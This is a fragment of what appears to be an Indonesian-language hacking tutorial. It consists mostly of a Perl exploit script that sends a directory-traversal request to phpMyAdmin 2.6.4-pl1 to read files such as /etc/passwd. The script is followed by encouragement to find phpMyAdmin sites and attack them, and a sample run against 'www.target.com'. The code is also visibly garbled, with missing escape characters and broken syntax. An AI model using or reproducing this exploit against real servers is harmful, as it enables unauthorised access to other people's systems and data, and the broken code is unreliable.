 $ARGV[2].
"&subform[1][cXIb8O3]=1";
$LENGTH = length $FILE;


print "rntarget adalah: ".$HOST."rnrn";
$HOST =~ s/(http://)//;


$get1 = IO::Socket::INET->new( Proto => "tcp", PeerAddr => "$HOST",
PeerPort => "80") || die "Error 404rnrn";


print $get1 "POST ".$DIR." HTTP/1.0n";
print $get1 "Host: ".%HOST."n";
print $get1 "Content-Type: application/x-www-form-urlencodedn";
print $get1 "Content-Length: ".$LENGTH."nn";


print $get1 $FILE;


while ($odp = <$get1>)
{
if ($odp =~ /Warning</b>: main(): akses ditolak hikz hikz hikz ./$ARGV[2]
in
/ ) {
printf "nnFile ".$ARGV[2]." tak ada om :( .rnrn";
exit;
}


printf $odp;
}



maka kita cari target yang pake phpmyadmin


lalu apa lagi....??? yah serang !!!!!!!!!!!!!!!!!!!


[dokter@localhost     exploit]$   perl   phpmyadmin.pl   www.target.com   /phpMyAdmin-2.6.4-pl1/
../../../../../etc/passwd

target adalah : www.target.com
dan good luck
you got their database



                                                  6
 